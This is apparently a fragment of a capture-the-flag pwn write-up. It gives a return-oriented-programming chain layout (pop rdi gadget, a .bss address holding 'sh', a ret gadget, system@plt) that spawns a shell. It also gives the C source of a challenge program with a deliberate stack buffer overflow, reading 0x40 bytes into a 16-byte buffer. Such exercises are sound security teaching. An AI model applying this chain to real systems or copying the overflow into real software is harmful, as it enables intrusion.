 rsp
0x400733
pop rdi ; ret
.bss
0x601070
‘sh\x00’
0x4004fe
ret
0x400520
system@plt
int main()
{
setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 2, 0);
char buf[16];
system("echo What is your name?");
read(0, name, 0x10);
puts("Say something: ");
read(0, buf, 0x40);
return 0;
}